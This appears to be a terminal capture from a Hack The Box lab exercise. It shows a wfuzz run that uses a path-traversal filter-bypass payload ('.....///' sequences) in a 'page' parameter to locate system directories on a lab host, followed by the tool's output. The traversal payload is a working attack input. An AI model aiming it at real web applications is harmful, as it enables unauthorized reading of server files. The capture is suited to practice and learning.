 [user@0xmaBox]─[~/hackthebox/Retired]
$wfuzz -u http://10.129.181.82/index.php?page=abc.....///.....///.....///.....///.....///FUZZ/activate_licens
e -w path.txt
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz mi
ght not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.129.181.82/index.php?page=abc.....///.....///.....///.....///.....///FUZZ/activate_license
Total requests: 17
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        0 L      0 W        0 Ch        "/snap/bin"
000000016:   200        0 L      0 W        0 Ch        "/usr/local/games"
000000013:   200        0 L      0 W        0 Ch        "/usr/local/bin"
000000012:   200        0 L      0 W        0 Ch        "/snap/bin"
000000007:   200        0 L      0 W        0 Ch        "/usr/share/games"
000000017:   200        0 L      0 W        0 Ch        "/usr/games"
000000011:   200        0 L      0 W        0 Ch        "/home/user/.local/bin"
000000010:   200        0 L      0 W        0 Ch        "/sbin"
000000003:   200        53 L     462 W      22501 Ch    "/usr/bin"
000000015:   200        53 L     462 W      22501 Ch    "/bin"
000000009:   200        0 L      0 W        0 Ch        "/usr/sbin"
000000006:   200        0 L      0 W        0 Ch        "/usr/games"
000000008:   200        0 L      0 W        0 Ch        "/usr/local/sbin"
000000002:   200        0 L      0 W        0 Ch        "/usr/local/bin"
000000005:   200        0 L      0 W        0 Ch        "/usr/local/games"